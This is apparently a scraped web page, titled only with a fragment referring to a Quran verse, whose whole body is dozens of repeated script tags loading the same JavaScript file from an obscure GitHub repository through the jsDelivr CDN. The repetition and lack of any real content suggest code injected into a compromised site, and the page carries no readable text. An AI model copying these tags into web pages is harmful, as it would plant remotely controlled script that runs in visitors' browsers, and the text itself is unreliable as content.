 ( - Al-Wqiah-535)    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 